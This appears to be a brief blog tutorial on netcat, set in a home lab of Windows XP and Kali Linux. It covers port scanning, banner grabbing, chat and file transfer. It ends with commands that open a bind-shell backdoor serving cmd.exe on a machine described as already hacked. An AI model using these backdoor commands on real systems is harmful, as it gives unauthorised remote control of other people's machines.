It is designed to be a reliable "back-end" tool that can be used directly or easily driven by other programs and scripts. At the same time, it is a feature-rich network debugging and exploration tool, since it can create almost any kind of connection you would need and has several interesting built-in capabilities.
Netcat is the tcp/ip "Swiss Army knife".
Netcat is devloped not for the back door purpose but unfortunately it is using for backdoor .
Net cat is a powerful tool ,it is a simple tool but can do many things
It can be used as an
Honeypot
Remote Administration
Chatting Purpose
Port Redirection
Sniffer
Creation of Backdoor
File Transfer and
Banner Grabbing and many more.
I will be discussing some of the options
LAB:
Windows XP 192.168.142.128
Kali Linux 192.168.142.129
netcat is by default available in Linux Box
nc(netcat) as an Port Scanning Tool
Now i am Scanning XP machine by using nc
nc -v -w 2 -z
nc -v -w 2 -z 192.168.142.128
nc as an Banner Grabbing Tool
nc -v -n
Opening a port and using nc for chatting
nc -lvp 1234
l - listen
v - verbose
p - port number
i am trying to open a port number 1234
in XP Machine type command
nc -lvp 1234
in KALI linux type command
nc
nc 192.168.142.128 1234
and you can start chat
Transferring files using NETCAT
I am having one file in windows machine "hello.txt"
xp machine: nc -lvp 1234 < hello.txt
In Kali linux
I created a blank file "test.txt"
nc > test.txt
nc 192.168.142.128 1234 > test.txt
Netcat as an backdoor
Let us think we hacked a system and we want to create backdoor for remote administration purpose at that time netcat is very much useful
Upload netcat in remote system and run the following command now it will give command prompt to you
nc -L -p 1234 -d -e cmd.exe
In XP machine : nc -lvp 1234 -e cmd.exe
in Kali : nc 192.168.142.128 1234
you will get command prompt
Thank you




















0 comments:
Post a Comment